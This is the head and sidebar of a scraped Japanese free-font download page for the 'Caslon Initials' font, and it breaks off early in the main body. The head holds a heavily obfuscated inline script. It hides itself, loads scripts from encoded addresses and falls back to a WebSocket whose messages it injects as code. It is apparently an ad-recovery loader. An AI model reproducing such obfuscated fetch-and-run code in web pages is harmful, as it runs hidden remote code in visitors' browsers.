

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jp.ffonts.net/Caslon-Initials.font.download
body_size: 14887
content:
<!doctype html>
<html  lang="jp">
<head>
  <meta charset="utf-8">
  <title>Caslon Initials フォント | 無料ダウンロード - FF</title>
  <meta name="description" content="ダウンロードしてインストール：Caslon Initials フォント（FFonts.netから無料） ✔️ このフォントは2,000+ 回ダウンロードされました。" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Caslon Initials フォント" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Caslon-Initials.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Caslon-Initials.webp" /> 
<meta property="og:site_name" content="Caslon Initials フォント" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://jp.ffonts.net/Caslon-Initials.font" />
<link rel="alternate" href="https://www.ffonts.net/Caslon-Initials.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Caslon-Initials.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Caslon-Initials.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Caslon-Initials.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Caslon-Initials.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Caslon-Initials.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Caslon-Initials.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Caslon-Initials.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Caslon-Initials.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Caslon-Initials.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Caslon-Initials.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Caslon-Initials.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"タイプライター","item":"https://www.ffonts.net/Typewriter.html"},{"@type":"ListItem","position":3,"name":"Caslon Initials フォント"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://jp.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="商用"><p class="category_title_sidebar commercialfontscss">商用</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">111456</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,227</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,472,236</strong> ダウンロード数</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="新着">新着</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="人気フォント">人気フォント</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="商用">商用</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="検索キーワード..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="フォントを投稿">フォントを投稿</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">ログイン</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
